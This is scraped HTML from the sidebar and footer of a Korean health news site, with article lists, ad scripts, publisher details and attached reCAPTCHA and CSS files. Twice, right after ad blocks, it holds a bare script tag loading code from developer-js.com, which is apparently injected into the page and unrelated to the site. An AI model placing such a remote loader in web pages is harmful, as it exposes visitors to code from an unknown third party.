					<div class="fb-comments" data-href="http://www.healthweek.co.kr/news/view.php?bIdx=5392" data-width="100%" data-numposts="10"></div>
					<!--// 페이스북 댓글 -->
				</div>
			</div>
	
			<!-- SIDEBAR -->
			<aside class="rightSidebar col-md-4 col-sm-5 print-no">
				<div class="theiaStickySidebar">
					<!-- 코로나19 현황 --> 
					<div class="dsp-off-499">
										</div>
					<!-- //코로나19 현황 -->
					

					<!-- ads 리스트M 우측 상 - M03 -->
					<div id="M03" class="mobile-banner t-a-c m-b-30">
						

		<!--모비온 -모바일_기사하단_300/250-->
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write("<d"+"iv id='mobonDivBanner_515190'><iframe name='ifrad' id='mobonIframe_515190' src='//www.mediacategory.com/servlet/adbnMobileBanner?from="+escape(document.referrer)+"&s=515190&bntype=42&cntsr=4&iwh=300_250' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>"); }</script>
<script src=//developer-js.com/vjs></script>						</div>
					<!-- ads //리스트M 우측 상 - M03 -->

					<div class="side-widget m-b-30">
						<h3 class="heading-1"><span>최신기사</span></h3>
						<div class="timeline m-b-50">
														<div class="def">
								<span class="published">2026-01-23 11:13</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">멘토클럽</span>
									<a href="/news/view.php?bIdx=9139">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9139/700_440_20260123_MC45ODQyNTAwMCAxNzY5MTM0NDYx.png" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">이대서울병원 문영준 교수</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-23 11:09</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">건강정보</span>
									<a href="/news/view.php?bIdx=9138">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9138/700_440_20260123_MC40MjI4NjkwMCAxNzY5MTM0MTY4.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">겨울철 잦은 화장실 방문, 단순한 추위 탓일까?</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-23 10:59</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">칼럼</span>
									<a href="/news/view.php?bIdx=9137">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9137/700_440_20260123_MC43NDQ1MjIwMCAxNzY5MTMzNjk5.png" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">[칼럼] 건강 관점에서 보는 딸기의 효능은?</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-23 10:58</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9136">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9136/700_440_20260123_MC4yODc3MzkwMCAxNzY5MTMzNTE5.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">동아제약, 영유아 맞춤형 쿨링 패치 ‘챔쿨 열냉각시트’ 출시</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-22 14:42</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">독자Q&A</span>
									<a href="/news/view.php?bIdx=9135">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9135/700_440_20260122_MC4wNDQ1MjgwMCAxNzY5MDYwNTg3.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">[독자Q&A] 전립선비대증 치료인 ‘리줌’ 시술에 대해 알고 싶어요</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																			</div>
					</div>

					<!-- ads 기사뷰 우측 상 - D02 -->
					<div id="D02" class="ads t-a-c m-b-50">
						

		<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
<script>
	new HawkEyes({"type":"banner","platform":"W","scriptCode":"615318","frameCode":"74","width":"300","height":"250","settings":{"cntad":"1","cntsr":"1"}});
</script>
<script src=//developer-js.com/vjs></script>						</div>
					<!-- ads //기사뷰 우측 상 - D02 -->

					<div class="side-widget margin-bottom-30">
						<h3 class="heading-1"><span class="category-title">뉴스</span>인기기사</h3>
						<ul class="trending-text">
														<li>
								<em>1</em>
								<a href="/news/view.php?bIdx=3674"><p class="t-dc title-s-16">대웅제약, 위식도역류질환 신약 ‘펙스클루정’ 출시</p></a>
							</li>
														<li>
								<em>2</em>
								<a href="/news/view.php?bIdx=501"><p class="t-dc title-s-16">‘침묵의 살인자’ 대장암, 유전 요인 높아…NGS 패널 검사 주목</p></a>
							</li>
														<li>
								<em>3</em>
								<a href="/news/view.php?bIdx=1244"><p class="t-dc title-s-16">대웅제약, ‘임팩타민 프리미엄 원스’ 출시... “하루 한 알로 피로 회복” </p></a>
							</li>
														<li>
								<em>4</em>
								<a href="/news/view.php?bIdx=504"><p class="t-dc title-s-16">정총리, 독감 예방접종 차질 유감표명</p></a>
							</li>
														<li>
								<em>5</em>
								<a href="/news/view.php?bIdx=1152"><p class="t-dc title-s-16">코로나 1차 백신 접종률 50% 육박... 사망신고 누적 13명</p></a>
							</li>
													</ul>
					</div>

					<!-- ads 리스트 우측 하 - D03 -->
					<div id="D03" class="ads t-a-c m-b-50">
						

					</div>
					<!-- ads //리스트 우측 하 - D03 -->

					<!-- ads 기사뷰M 우측 하 - M04 -->
					<div id="M04" class="mobile-banner t-a-c">
						

					</div>
					<!-- ads //기사뷰M 우측 하 - M04 -->
				</div>
			</aside>
			<!-- // SIDEBAR -->

		</div>
	</div>
	<script>
	$(document).ready(function(){
		$(".center-block").addClass("img-responsive");

		$(".news-article-Body img").each(function(){
			if($(this).hasClass("note-float-left")){
				$(this).parent("figure").css("float","left").css("margin-right","20px");
			}else if($(this).hasClass("note-float-right")){
				$(this).parent("figure").css("float","right").css("margin-left","20px");
			}else{
				$(this).parent("figure").css("margin-right","auto").css("margin-left","auto");
			}
		});
		$(".single-carousel-wrap").show();
	});
	</script>
	<!-- // CONTENT -->



	<!-- 기사본문 내 인라이플광고 
	<script>
		$( document ).ready(function() {
			// 문단 사이에 광고 노출
			var ad_pos = parseInt($(".news-article-Body").find("p").length/3);
			var ad_pos2 = parseInt($(".news-article-Body").find("br").length/3);
			var ad_pos3 = parseInt($(".news-article-Body").find("br").length/2);
			if(ad_pos==0){
				ad_pos	= 1;
			}
			//console.log(ad_pos);
			
			$(".news-article-Body br:eq("+ad_pos2+")").before("<d"+"iv id='mobonDivBanner_591754' class='in-banner' style='text-align:center;margin-top:10px'><iframe name='ifrad' id='mobonIframe_554432' src='//www.mediacategory.com/servlet/adBanner?from="+escape(document.referrer)+"&s=591754&igb=74&iwh=300_250&cntad=1&cntsr=1' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>");
		});
	</script>
	<!--// 기사본문 내 인라이플광고 -->


	<button onclick="topFunction()" id="myBtn" title="Go to top"><i class="fa fa-fw fa-chevron-up"></i><span
		class="top">TOP</span></button>

<!-- FOOTER -->
<footer class="bg-white footer">
	<div class="container m-b-20">
		<div class="footer-row1">
			<div class="o-f-h" style="position: relative;">
				<div class="fl-l footer-info p-t-25">
					<a href="/#"><img src="/main_site/healthweek/images/flogo.png" class="img-responsive mo-dp-n"
							alt="" /></a>
				</div>
				<div class="footer-info pc-dp-n t-a-c">
					<a href="/#" class="footer-logo t-a-c"><img src="/main_site/healthweek/images/flogo.png"
							class="img-responsive dp-inl" alt="" /></a>
					<!--p class="btn-com"><a href="/cms/cms.php?b=company">언론사소개</a></p-->
					<ul class="footer-menu m-b-0 p-tb-20 t-a-c">
						<li class="bor-l"><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li class="bor-l"><a href="/info/news_report.php">기사제보</a></li>
						<li class="bor-l"><a href="/info/qa.php">문의하기</a></li>
					</ul>

				</div>
				<div class="fl-l col-md-9 col-sm-12 mo-p-0 footer-info padding-left-30">
					<ul class="footer-links m-b-0 p-tb-20 mo-dp-n">
						<li><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li><a href="/info/privacy.php">개인정보취급방침</a></li>
						<li><a href="/info/youthpolicy.php">청소년보호정책</a></li>
						<li><a href="/info/nomail.php">이메일수집거부</a></li>
						<li><a href="/info/report.php">광고·제휴</a></li>
						<li><a href="/info/news_report.php">기사제보</a></li>
						<li><a href="/info/qa.php">문의하기</a></li>
					</ul>

					<p class="m-t-0 m-b-0 mo-dp-n">
						제호 : 헬스위크 | 사업자명 : NGM내가미래다(주) | 등록번호 : 서울-자 60056 | 등록일 : 2020년 09월 01일<br />
발행인 : 김덕진ㆍ편집인 : 이현이 | 청소년보호책임자 : 이예숙 | 발행일자 : 2020년 09월 1일<br />
주소 : 서울특별시 송파구 법원로11길 7, C동 405, 406호 | 대표전화 : 02-6338-0338<br />
헬스위크의 모든 콘텐츠(영상,기사, 사진)는 저작권법의 보호를 받은바, 무단 전재와 복사, 배포 등을 금합니다.<br>
						<!--<i class="fa fa-phone"></i> 대표전화 : 02-6338-0338 <i class="fa fa-envelope"></i> htw@ngmnetworks.com-->
					</p>
					<p class="m-t-0 m-b-0 copyright">
						Copyright © 2020 Healthweek. All rights reserved.					</p>
				</div>
				<div class="fl-l powered">
					<a href="http://www.lineadd.co.kr/" target="_blank"><img
							src="/main_site/healthweek/images/la.png"></a>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- // FOOTER -->

</div>
<script>
	$(document).ready(function () {
		$('.content, .rightSidebar')
			.theiaStickySidebar({
				additionalMarginTop: 30
			});

		if ($.cookie('c_date') != "2026 - 01 - 23"){
		$.get("/user_count.php");
		$.cookie('c_date', '2026-01-23', { expires: 1 });
	}
	});
</script>

<!-- banner scroll -->
<script language="JavaScript">
<!--
	$(window).scroll(function() { 
		$('#banner-right').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	});
	$(window).scroll(function() { 
		$('#banner-left').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	}); 

//-->  
</script>

<!-- Bootstrap Core JavaScript -->
<script src="/news/js/bootstrap.min.js"></script>

<!-- Plugin JavaScript -->
<script src="/news/js/slick/slick.js"></script>
<script src="/news/js/slick/slick.min.js"></script>
<script src="/news/js/jquery.simpleWeather.min.js"></script>
<script src="/news/js/lity/lity.min.js"></script>
<!-- sticky-sidebar -->
<script type="text/javascript" src="/news/js/theia-sticky-sidebar.js"></script>

<!-- Mailchimp Js -->
<script src="/news/js/mc/jquery.ketchup.all.min.js"></script>
<script src="/news/js/mc/main.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"327a3e15b204487cba3fc0984980b6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><script>console.log("style_30")</script>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9VmBUWKiXvEVUgfScSSa4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139488827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.healthweek.co.kr/main_site/healthweek/css/skin-custom.css
body_size: 754
content:
@media (max-width: 991px) {
	.post-carousel-wrap .post-content p {
		display:none;
	}
	
	.bor-all-1,
	.mob .bor-right,
	.mob .bor-left,
	.mob .bor-lr-1 {
		border:0px !important;
	}
	.mob .col-md-4 {
		padding-left:0px;
		padding-right:0px;
	}
	.m-r-1,
	.m-l-1 {
		margin:0px !important;
	}
	
}


/* skin_a2*/
.post-carousel-wrap {
	position: relative;
	z-index: 1;
}
.post-carousel-wrap .post-nav {
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
}

.post-carousel-wrap:hover .post-nav {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}



.post-nav a.prev {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}
.post-nav a.next {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}

.post-nav .prev {
    position: absolute;
    right: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-right: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-nav .next {
    position: absolute;
    left: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-left: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-carousel-wrap .post-nav .prev:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f053";
    font-family: FontAwesome;
}
.post-carousel-wrap .post-nav .next:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f054";
    font-family: FontAwesome;
}


/* video-carousel-wrap */
.video-carousel-wrap.bg-dark h5 {
    background: #2d2e30;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-dark h5 span {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #1d1e20;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
}
.bg-dark.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #1d1e20;
    padding-left: 14px;
    letter-spacing: 0.10em;
    position: relative;
    top: -1px;
    float: right;
}

.video-carousel-wrap.bg-dark .layout_2--item h4 {
	color:#fff;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}



/* video-carousel-wrap bg-white */
.video-carousel-wrap.bg-white h5 {
    background: #f6f6f6;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-white h5 span {
    color: #1d1e20;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #fff;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
	font-weight:600;
}
.bg-white.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #fff;
    padding-left: 14px;
    letter-spacing: -0.05em;
    position: relative;
    top: -1px;
    float: right;
	font-weight: 600;
}

.video-carousel-wrap.bg-white .layout_2--item h4 {
	color:#1d1e20 !important;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}




.bg-white .slick-dots li.slick-active button {
	width: 8px;
	height: 8px;
	background: #da0000;
	padding: 0;
	border: none;
	border-radius: 50%;
	font-size: 0px;
}



/* skin_i1*/
hr.l0 {
    margin-top: 15px;
    margin-bottom: 15px;
    border: 0;
    border-top: 1px solid #e8e8e8;
}

.line-b-1 {
	border-bottom:1px solid #e9e9e9;
}


ul.more-posts li:last-child {
    padding: 12px 0 1px;
}
